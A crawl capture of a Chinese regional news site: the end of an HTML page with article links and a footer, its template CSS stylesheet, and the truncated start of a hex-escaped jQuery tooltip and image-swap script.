                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/718.html" title="悦来村：精炼“内功”蓄动力 奋发">悦来村：精炼“内功”蓄动力 奋发</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiankang/212.html" title="雪莉放飞自我 妆容衣品没掉线">雪莉放飞自我 妆容衣品没掉线</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/xinwen/toutiao/384.html" title="测一测你是不是世界杯的“伪球迷">测一测你是不是世界杯的“伪球迷</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiaju/274.html" title="不为人知的习近平等红二代高官">不为人知的习近平等红二代高官</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/xinwen/toutiao/479.html" title="走近齐鲁制药集团李伯涛，揭开企">走近齐鲁制药集团李伯涛，揭开企</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/451.html" title="江苏对文旅行业市场主体信用评定">江苏对文旅行业市场主体信用评定</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1417.html" title="张家港市冶金园（锦丰镇）常家村">张家港市冶金园（锦丰镇）常家村</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1000.html" title="冶金园（锦丰镇）鼎盛村团委开展">冶金园（锦丰镇）鼎盛村团委开展</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/993.html" title="锦丰镇西界港村——“垃圾科学分">锦丰镇西界港村——“垃圾科学分</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiaju/252.html" title="【快报】医院适宜床位规模多少张">【快报】医院适宜床位规模多少张</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiaju/305.html" title="正确的跑步减肥方法">正确的跑步减肥方法</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2023/0816/951.html" title="2023“互联网+”慢病干预适宜技术研">2023“互联网+”慢病干预适宜技术研</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/473.html" title="党建引领基层治理 打造清廉乡村样">党建引领基层治理 打造清廉乡村样</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/579.html" title="镇北社区党总支：“充电蓄能”启">镇北社区党总支：“充电蓄能”启</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2023/0921/1013.html" title="建筑施工与发展（期刊杂志）">建筑施工与发展（期刊杂志）</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/403.html" title="“知产”变资产 南京江北新区发布">“知产”变资产 南京江北新区发布</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/630.html" title="冶金工业园（锦丰镇）总工会联合">冶金工业园（锦丰镇）总工会联合</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiaju/293.html" title="水百合 凉血消肿">水百合 凉血消肿</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1029.html" title="郁桥村开展“田园秋韵，同庆丰收">郁桥村开展“田园秋韵，同庆丰收</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>

              </table></td>
          </tr>
        </table></td>
    </tr>
  </table>
</td> </tr>
      </table></td>
  </tr>
</table>
<div class="line10"></div>
<div class="linefbg"></div>
<div class="line10"></div>
<table border="0" cellspacing="0" cellpadding="0" width="980" bgcolor="#ffffff" align="center">
  <tbody>
    <tr>
      <td class="nav1" align="center"><a href="/" class="nav4">网站首页</a> | 
        
         <a href="/a/guanyu/guanyuwomen/" class="nav4">关于我们</a> |  <a href="/a/guanyu/lianxiwomen/" class="nav4">联系我们</a> |  <a href="/a/guanyu/guanggaofuwu/" class="nav4">广告服务</a> |  <a href="/a/guanyu/falvshengming/" class="nav4">法律声明</a> |  </td>
    </tr>
    <tr>
      <td class="nav4" align="center">Copyright &copy; 2002-2050 江苏新闻网 版权所有  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow"></a>  <a href="/sitemap.xml" target="_blank">XML地图</a>  </td>
    </tr>
    <tr>
      <td class="nav4" align="center">本站内容为网络转载 不代表本站的立场 站点声明：本网只为交流分享信息之用！未授权任何企业及个人利用本网站进行任何用途，如有站点名称冲突请联系我们更换！绝不涉及任何时政、社会、国家、及各类有害任何个人及企业的内容，如有发现请联系我们删除，请您监督！ </td>
    </tr>
  </tbody>
</table>
<div class="line10"></div>
<table border="0" cellspacing="0" cellpadding="0" width="980" bgcolor="#ffffff" align="center">
  <tbody>
    <tr>
      <td align="right"><img src="/skin/images/ahjjw.gif" width="120" height="50" /></td>
      <td width="160" align="middle"><img src="/skin/images/sccd2.gif" width="120" height="50" /></td>
      <td width="160" align="middle"><img src="/skin/images/icp.gif" width="120" height="50" /></td>
      <td align="left"><img src="/skin/images/ahjjw3.gif" width="120" height="50" /></td>
    </tr>
    <tr>
      <td colspan="4" align="middle"></td>
    </tr>
  </tbody>
</table>
<div style="height:40px; line-height:40px; background-color:#FFFFFF; width:980px;"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jsnewsorg.cn/skin/css/css.css
body_size: 3824
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
.css3 {
	font-size: 12px;
	line-height: 22px;
	color: #fefeff;
	text-decoration: none;
}
.css4 {
	font-size: 12px;
	line-height: 22px;
	color: #a9a9a9;
	text-decoration: none;
}
.cityzw {
	font-size: 12px;
	line-height: 20px;
	text-decoration: none;
	word-spacing: -3px;
	color: #000000
}
a.cityzw:hover {
	font-size: 12px;
	line-height: 20px;
	color: #FF0000;
	word-spacing: -3px;
	text-decoration: underline;
}
.nav4 {
	font-size: 14px;
	line-height: 26px;
	color: #444;
	text-decoration: none;
}
.zw {
	font-size: 12px;
	line-height: 20px;
	text-decoration: none;
	color: #444444;
}
a.zw:hover {
	font-size: 12px;
	line-height: 20px;
	color: #FF0000;
	text-decoration: underline;
}
.theight {
	height: 8px;
	width: 100%;
	line-height: 8px;
}
.css1 {
	font-size: 14px;
	line-height: 24px;
	color: #fefeff;
	text-decoration: none;
}
.css2 {
	font-size: 14px;
	line-height: 24px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.css7 {
	font-size: 14px;
	line-height: 26px;
	color: #ffffff;
	text-decoration: none;
}
a.css7:hover {
	font-size: 14px;
	line-height: 26px;
	color: #ffffff;
	text-decoration: underline;
	font-weight: bold;
}
.css71 {
	font-size: 14px;
	line-height: 26px;
	color: #444444;
	text-decoration: none;
	font-weight: bold;
}
a.css71:hover {
	font-size: 14px;
	line-height: 26px;
	color: #ff0000;
	text-decoration: underline;
	font-weight: bold;
}
.css18 a:hover {
	font-size: 18px;
	line-height: 33px;
	color: #ff0000;
	text-decoration: underline;
	font-weight: bolder;
}
.css18hs {
	font-size: 18px;
	line-height: 33px;
	color: #ff0000;
	text-decoration: none;
	font-weight: bolder;
	padding-left: 10px;
}
.css5 {
	font-size: 12px;
	line-height: 22px;
	color: #666666;
	text-decoration: none;
}
.css6 {
	font-size: 12px;
	line-height: 22px;
	color: #167ccb;
	text-decoration: none;
	font-weight: bold
}
.css8 {
	font-size: 14px;
	line-height: 26px;
	color: #3d3d3d;
	text-decoration: none;
	font-weight: bold
}
.css9 {
	font-size: 14px;
	line-height: 26px;
	color: #055496;
	text-decoration: none;
}
.css10 {
	font-size: 14px;
	line-height: 30px;
	color: #444;
	text-decoration: none;
}
a.css10:hover {
	font-size: 14px;
	line-height: 30px;
	color: #ff0000;
	text-decoration: underline;
}
.css120 {
	font-size: 14px;
	line-height: 25px;
	color: #055496;
	text-decoration: none;
}
a.css120:hover {
	font-size: 14px;
	line-height: 25px;
	color: #ff0000;
	text-decoration: underline;
}
.csshjj {
	line-height: 35px;
}
.css100 {
	font-size: 14px;
	line-height: 26px;
	color: red;
	text-decoration: none;
}
.css11 {
	font-size: 14px;
	line-height: 18px;
	color: #2e5196;
	text-decoration: none;
	font-weight: bold
}
.css12 {
	font-size: 14px;
	line-height: 18px;
	color: #2e5196;
	text-decoration: none;
}
.css13 {
	font-size: 12px;
	line-height: 22px;
	color: #333;
	text-decoration: none;
}
a.css13:hover {
	font-size: 12px;
	line-height: 22px;
	color: #ff0000;
	text-decoration: underline;
}
.css27 {
	font-size: 12px;
	line-height: 22px;
	color: #b40000;
	text-decoration: none;
}
.css28 {
	font-size: 12px;
	line-height: 22px;
	color: #b96017;
	text-decoration: none;
}
.css29 {
	font-size: 12px;
	line-height: 22px;
	color: #420969;
	text-decoration: none;
}
.css30 {
	font-size: 12px;
	line-height: 22px;
	color: #59a239;
	text-decoration: none;
}
.css31 {
	font-size: 12px;
	line-height: 22px;
	color: #ff5a00;
	text-decoration: none;
}
.css14 {
	font-size: 14px;
	line-height: 24px;
	color: #444444;
	text-decoration: none;
}
.css15 {
	font-size: 12px;
	line-height: 24px;
	color: #666666;
	text-decoration: none;
}
a.css15:hover {
	font-size: 12px;
	line-height: 24px;
	color: #ff0000;
	text-decoration: underline;
}
.css45 {
	font-size: 13px;
	line-height: 20px;
	color: #555555;
	text-decoration: none;
}
.css16 {
	font-size: 16px;
	line-height: 33px;
	color: #444444;
	text-decoration: none;
}
a.css16:hover {
	font-size: 16px;
	line-height: 33px;
	color: #ff0000;
	text-decoration: underline;
}
.css18 {
	font-size: 18px;
	line-height: 33px;
	color: #0779d4;
	text-decoration: none;
	font-weight: bolder;
	padding-left: 10px;
}
.css18 a {
	font-size: 18px;
	line-height: 33px;
	color: #0779d4;
	text-decoration: none;
	font-weight: bolder;
}
.css18hs a {
	font-size: 18px;
	line-height: 33px;
	color: #ff0000;
	text-decoration: none;
	font-weight: bolder;
}
.css18hs a:hover {
	font-size: 18px;
	line-height: 33px;
	color: #ff0000;
	text-decoration: underline;
	font-weight: bolder;
}
.cssjj18 {
	font-size: 18px;
	line-height: 33px;
	color: #0779d4;
	text-decoration: none;
	font-weight: bolder;
	padding-left: 8px;
}
.cssjj18 a {
	font-size: 18px;
	line-height: 33px;
	color: #0779d4;
	text-decoration: none;
	font-weight: bolder;
}
.cssjj18 a:hover {
	font-size: 18px;
	line-height: 33px;
	color: #ff0000;
	text-decoration: underline;
	font-weight: bolder;
}
.search {
	overflow: hidden;
	width: 260px;
	float: right;
	border-radius: 1px;
}
.search .input_text {
	width: 213px;
	padding-left: 5px;
	float: left;
	outline: none;
	height: 28px;
	line-height: 28px;
	border: #0879c9 1px solid
}
.search .input_submit {
	background: #0879c9 url(../images/search.png) no-repeat center;
	color: #FFF;
	float: right;
	width: 40px;
	border: none;
	cursor: pointer;
	outline: none;
	height: 32px;
	line-height: 32px;
}
.css17 {
	font-size: 14px;
	line-height: 20px;
	color: #ffffff;
	text-decoration: none;
}
.css19 {
	font-size: 12px;
	line-height: 22px;
	color: #f2000b;
	text-decoration: none;
	font-weight: bold
}
.css20 {
	font-size: 18px;
	line-height: 24px;
	text-decoration: none;
	font-weight: bold
}
.css21 {
	font-size: 14px;
	line-height: 24px;
	color: #88bbe6;
	text-decoration: none;
	font-weight: bold
}
.css22 {
	font-size: 12px;
	line-height: 22px;
	color: #54656f;
	text-decoration: none;
}
.css23 {
	font-size: 12px;
	line-height: 26px;
	color: #0c2c86;
	text-decoration: none;
}
.css24 {
	font-size: 14px;
	line-height: 24px;
	color: #273133;
	text-decoration: none;
}
.css25 {
	font-size: 12px;
	line-height: 22px;
	color: #0010a6;
	text-decoration: none;
}
.css26 {
	font-size: 12px;
	line-height: 22px;
	color: #00545e;
	text-decoration: none;
}
.css32 {
	font-size: 12px;
	line-height: 22px;
	color: #ff0008;
	text-decoration: none;
}
.css33 {
	font-size: 14px;
	line-height: 16px;
	color: #d1f0ff;
	text-decoration: none;
}
.css34 {
	font-size: 12px;
	line-height: 24px;
	color: #526d83;
	text-decoration: none;
}
.css35 {
	font-size: 12px;
	line-height: 22px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.css36 {
	font-size: 18px;
	line-height: 24px;
	color: #d50000;
	text-decoration: none;
	font-family: "黑体";
}
.css37 {
	font-size: 14px;
	line-height: 26px;
	color: #004293;
	text-decoration: none;
}
.css38 {
	font-size: 18px;
	line-height: 34px;
	color: #1f3645;
	text-decoration: none;
	font-weight: bold
}
.css39 {
	font-size: 12px;
	line-height: 24px;
	color: #939393;
	text-decoration: none;
}
.css40 {
	font-size: 14px;
	line-height: 22px;
	color: #9b9b9b;
	text-decoration: none;
}
.css41 {
	font-size: 12px;
	line-height: 22px;
	color: #9b9b9b;
	text-decoration: none;
}
.css42 {
	font-size: 14px;
	line-height: 24px;
	color: #ff0008;
	text-decoration: none;
}
.css57 {
	font-size: 12px;
	line-height: 18px;
	color: #0c2c86;
	text-decoration: none;
}
.css56 {
	font-size: 12px;
	line-height: 22px;
	text-decoration: none;
}
.css1010 {
	font-size: 14px;
	line-height: 24px;
	color: #055496;
	text-decoration: none;
}
a.css1010:hover {
	font-size: 14px;
	line-height: 24px;
	color: #ff0000;
	text-decoration: underline;
}
.cssbwzg {
	font-size: 14px;
	line-height: 25px;
	color: #055496;
	text-decoration: none;
}
a.cssbwzg:hover {
	font-size: 14px;
	line-height: 25px;
	color: #ff0000;
	text-decoration: underline;
}
.cssnydh {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: none;
}
a.cssnydh:hover {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}
.cssbiaoti {
	font-size: 24px;
	line-height: 24px;
	color: #074EAA;
	font-weight: bold;
	text-decoration: none;
}
a.cssbiaoti:hover {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}
.cssfbiaoti {
	font-size: 16px;
	line-height: 20px;
	text-decoration: none;
}
a.cssfbiaoti:hover {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}
.cssjbiaoti {
	font-size: 18px;
	line-height: 24px;
	font-weight: bold;
	text-decoration: none;
}
a.cssjbiaoti:hover {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}
.csssy {
	font-size: 17px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: none;
}
a.csssy:hover {
	font-size: 17px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}
#cdhlj {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: none;
}
#cdhlj a {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: none;
}
#cdhlj a:hover {
	font-size: 14px;
	line-height: 24px;
	color: #ffffff;
	text-decoration: underline;
}
.cssneirong {
	font-size: 16px;
	line-height: 28px;
	font-family: "微软雅黑";
}
.cssneirong img {
	display: block;
	margin: 0 auto;
	max-width: 720px
}
a.cssneirong:hover {
	font-size: 16px;
	line-height: 28px;
	text-decoration: underline;
}
.j7-left3 {
	BORDER-RIGHT: #cbdbeb 1px solid;
	BORDER-TOP: #cbdbeb 1px solid;
	FLOAT: left;
	BORDER-LEFT: #cbdbeb 1px solid;
	WIDTH: 256px;
	BORDER-BOTTOM: #cbdbeb 1px solid;
	HEIGHT: 196px
}
.nav-ti7 {
	FLOAT: left;
	BACKGROUND-IMAGE: url("../images/buttonbg2.gif");
	WIDTH: 100%;
	HEIGHT: 29px
}
.nav-t {
	FLOAT: left;
	BACKGROUND-IMAGE: url("../images/11hnjjw_018.gif");
	WIDTH: 100%;
	HEIGHT: 29px
}
.focusBox .pic img {
	width: 656px;
	height: 367px;
	display: block;
}
.focusBox .txt-bg {
	position: absolute;
	bottom: 0;
	z-index: 1;
	height: 36px;
	width: 100%;
	background: #333;
	filter: alpha(opacity=60);
	opacity: 0.7;
	overflow: hidden;
}
.focusBox .txt {
	position: absolute;
	bottom: 0;
	z-index: 2;
	height: 36px;
	width: 100%;
	overflow: hidden;
}
.nav_a {
	FLOAT: left;
	BACKGROUND-IMAGE: url("../images/buttonbg.gif");
	WIDTH: 100%;
	HEIGHT: 29px
}
.nav_a1 {
	FLOAT: left;
	BACKGROUND-IMAGE: url("../images/buttonbg.gif");
	WIDTH: 100%;
	HEIGHT: 29px
}
.nav_a {
	FLOAT: left;
	WIDTH: 249px;
	HEIGHT: 32px
}
.nav-ti7 {
	FLOAT: left;
	WIDTH: 311px;
HEIGHT: 29px；BACKGROUND-IMAGE: url("../images/buttonbg.gif")
}
.nav_a1 {
	BORDER-TOP: #c6d6e6 1px solid;
	FLOAT: left;
	WIDTH: 249px;
	HEIGHT: 32px
}
.nav-ti7 .current {
	BORDER-RIGHT: #c6d6e6 1px solid;
	FONT-WEIGHT: 700;
	BORDER-LEFT-WIDTH: 0px;
	BACKGROUND: url("../images/l-ttt.jpg") #fff center 50%;
	OVERFLOW: hidden;
	COLOR: #16387c;
	HEIGHT: 29px
}
.dbzw {
	font-size: 28px;
	color: #055496;
	text-decoration: none;
	font-weight: 400;
}
a.dbzw:hover {
	font-size: 28px;
	color: #ff0000;
	text-decoration: none;
}
.menuzw {
	font-size: 14px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	text-decoration: none;
	word-spacing: 3px;
}
.menuzw a {
	font-size: 14px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	word-spacing: 3px;
	text-decoration: none;
}
.menuzw a:hover {
	font-size: 14px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	text-decoration: underline;
}
img {
	border: 0;
}
.focusBox {
	position: relative;
	width: 656px;
	height: 367px;
	overflow: hidden;
	text-align: left;
	background: white;
}
.focusBox .txt li {
	height: 36px;
	line-height: 36px;
	position: absolute;
	bottom: -36px;
}
.focusBox .num li.on a, .focusBox .num a:hover {
	background: #f60;
	color: #fff
}
.focusBox .num li a:hover, .focusBox .num li:hover a {
	color: #fff
}
/* 分页 */
 
#pages {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.focusBox .num li a, .focusBox .num li span {
	position: absolute;
	z-index: 2;
	display: block;
	color: white;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-decoration: none;
}
.focusBox .num li span {
	z-index: 1;
	background: black;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
#pages ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}
#pages ul li:hover {
	background: #027DC3;
	color: #fff;
	border: 1px solid #027DC3
}
.focusBox .txt li a {
	display: block;
	color: white;
	padding: 0 0 0 10px;
	font-size: 18px;
	text-decoration: none;
}
.focusBox .num {
	position: absolute;
	z-index: 3;
	bottom: 8px;
	right: 8px;
	font: 12px/1.5 Verdana, Geneva, sans-serif;
}
.focusBox .num li {
	float: left;
	position: relative;
	width: 22px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	margin-right: 1px;
	cursor: pointer;
}
#pages ul li:hover a {
	color: #fff;
}
#pages ul li.thisclass {
	display: inline-block;
	border: 1px solid #027DC3;
	padding: 4px 12px;
	margin: 0 1px;
	background: #027DC3;
	color: #fff;
}
#pages ul li.thisclass a {
	color: #fff;
}
#pages ul li a {
	display: block;
	color: #999
}
#pages ul li a:hover {
	color: #fff;
}
.topdh {
	background-color: #d9d9d9;
	height: 31px;
	line-height: 31px;
	color: #666666;
}
.topdh ul {
	width: 1067px;
	margin: 0 auto;
	padding: 0;
	color: #666666;
}
.topdh ul li {
	width: 592px;
	float: left;
	font-size: 14px;
	text-align: left;
}
.topdh ul li a {
	text-decoration: none;
	color: #666666
}
.topdh ul li a:hover {
	text-decoration: underline;
	color: #ff0000
}
.menucss {
	font-size: 16px;
	color: #FFFFFF;
	text-decoration: none;
}
.menucss a {
	font-size: 16px;
	color: #FFFFFF;
	text-decoration: none;
	padding-left: 20px;
}
.menucss a:hover {
	font-size: 16px;
	color: #FFFFFF;
	text-decoration: underline;
}
.tgcss {
	font-size: 14px;
	color: #666666;
	line-height: 27px;
}
#tooltip1 {
/*	position: absolute;
	border: 1px solid #ccc;
	padding: 10px;
	display: none; width:150px; height:150px;
	background:url(../images/jjbwb.png) center center no-repeat #FFF;*/
}
.tooltip1 {
}
#tooltip2 {
	position: absolute;
	border: 1px solid #ccc;
	/*	padding: 10px;*/
	display: none;
	width: 150px;
	height: 150px;
	background: url(../images/weixin.jpg) center center no-repeat #FFF;
}
.tooltip2 {
}
.fr {
	display: block;
	float: right;
}
.follow {
	display: table;
	width: 290px;
}
.follow-items {
	position: relative;
	display: block;
	float: left;
	line-height: 38px;
	margin-right: 10px;
}
.follow-items a {
	display: block;
	width: 60px;
	height: 38px;
}
.line6 {
	height: 6px;
	line-height: 6px;
	width: 100%
}
.line8 {
	height: 8px;
	line-height: 8px;
	width: 100%
}
.lanxian88 {
	background-image: url(../images/lanxian88.jpg);
	background-position: left;
	background-repeat: no-repeat;
	height: 2px;
	line-height: 2px;
	margin: 0 auto;
	width: 100%;
}
.lanxianzxdb {
	background-image: url(../images/zxdbbg.jpg);
	background-position: left;
	padding-left: 0;
	background-repeat: no-repeat;
	height: 4px;
	line-height: 4px;
	margin: 0 auto;
	width: 100%;
}
.hsxian {
	background-image: url(../images/hsxian.jpg);
	background-position: left;
	padding-left: 0;
	background-repeat: no-repeat;
	height: 4px;
	line-height: 4px;
	margin: 0 auto;
	width: 100%;
}
.kdbfb {
	width: 100%;
	margin: 0;
	padding: 0
}
.kdbfb li {
	width: 100%;
	float: left
}
.kd100 {
	height: 100px;
	width: 100%;
	margin: 0;
	padding: 0
}
.kd100 li {
	width: 100%;
	float: left
}
.kd405 {
	width: 405px;
	margin: 0;
	padding: 0
}
.kd405 li {
	width: 100%;
	margin: 0;
	padding: 0;
	float: left
}
.line4 {
	height: 4px;
	line-height: 4px;
	width: 100%
}
.line15 {
	height: 15px;
	line-height: 15px;
	width: 100%
}
.ad1067 {
	width: 1067px;
	margin: 0 auto;
}
.linefbg {
	background-color: #0062B0;
	height: 3px;
	line-height: 3px;
	width: 100%;
}
.lanxian1067 {
	background-image: url(../images/lanxian.jpg);
	background-position: left;
	background-repeat: no-repeat;
	height: 2px;
	line-height: 2px;
	margin: 0 auto;
	width: 1067px;
}
.zw16heise {
	font-size: 16px;
	color: #333;
}
.xudot {
	background-image: url(../images/xudot.png);
	background-repeat: no-repeat;
	height: 1px;
	line-height: 1px;
	margin: 0 auto;
}
.lanxian100 {
	background-image: url(../images/lanxian100.jpg);
	background-position: left;
	background-repeat: no-repeat;
	height: 2px;
	line-height: 2px;
	margin: 0 auto;
	width: 100%;
}
.kdbx {
	width: 100%;
	margin: 0;
	padding: 0;
}
.kdbx li {
	width: 100%;
	float: left;
	height: 33px;
	overflow: hidden
}
.kdbxv {
	width: 97%;
	margin: 0 auto;
	padding: 0
}
.kdbxv li {
	width: 97%;
	float: left;
	height: 33px;
	overflow: hidden
}
.adkd {
	width: 1067px;
	margin: 0 auto;
}
.locatitle {
	font-size: 16px;
	font-family: "微软雅黑";
	color: #686868;
}
.locatitle a {
	font-size: 16px;
	font-family: "微软雅黑";
	color: #686868;
	text-decoration: none
}
.line10 {
	height: 10px;
	line-height: 10px;
	width: 100%
}
.line20 {
	height: 10px;
	line-height: 10px;
	width: 100%
}
.locatitle a:hover {
	font-size: 16px;
	font-family: "微软雅黑";
	color: #ff0000;
	text- : underline;
}
.is-list-l h3 {
	height: 34px;
	line-height: 34px;
	border-bottom: 1px solid #ddd;
	font-weight: normal;
}
.is-list-l h3 a {
	padding: 0 20px;
	text-align: center;
	display: block;
	float: left;
	height: 34px;
	border-bottom: 1px solid #0077b9;
	color: #0077b9;
	font-size: 20px;
	font-family: "微软雅黑";
}
.is-list-l h3 a:hover {
	text-decoration: none;
}
.link a {
	padding-right: 10px;
	color: #333;
	line-height: 28px;
	text-decoration: none
}
.biankuangcss a:hover {
	font-size: 18px;
	color: #fff;
	text-decoration: underline;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family: "微软雅黑";
	BACKGROUND-COLOR: #ffffff;
}
.biankuangcss {
	font-size: 18px;
}
.biankuangcss a {
	font-size: 18px;
	border: 1px solid #0066CC;
	color: #fff;
	text-decoration: none;
	margin: 3px;
	padding: 3px;
	background-color: #0066CC
}
a {
	color: #666;
	text-decoration: none
}
a:hover {
	text-decoration: none
}
ul, ol, li {
	list-style: none;
}
.line {
	height: 1px;
	background: url(../images/line.jpg) repeat-x
}
* {
	margin: 0 auto;
	list-style: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://jsnewsorg.cn/skin/js/weixin.js
body_size: 2435
content:
var _0x8e9d=["\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x70\x61\x67\x65\x59","\x70\x78","\x70\x61\x67\x65\x58","\x63\x73\x73","\x23\x74\x6F\x6F\x6C\x74\x69\x70\x31","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x69\x74\x6C\x65","\x6D\x79\x54\x69\x74\x6C\x65","\x72\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x6F\x75\x74","","\x3C\x62\x72\x2F\x3E","\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x74\x6F\x6F\x6C\x74\x69\x70\x31\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x31\x30\x30\x3B\x27\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x66\x61\x73\x74","\x73\x68\x6F\x77","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x61\x2E\x74\x6F\x6F\x6C\x74\x69\x70\x31","\x69\x6D\x61\x67\x65\x73","\x4D\x4D\x5F\x70","\x6C\x65\x6E\x67\x74\x68","\x61\x72\x67\x75\x6D\x65\x6E\x74\x73","\x23","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63","\x4D\x4D\x5F\x73\x72","\x6F\x53\x72\x63","\x3F","\x66\x72\x61\x6D\x65\x73","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x61\x6C\x6C","\x66\x6F\x72\x6D\x73","\x6C\x61\x79\x65\x72\x73","\x67\x65\x74\x45\x6C\x65\x6D\x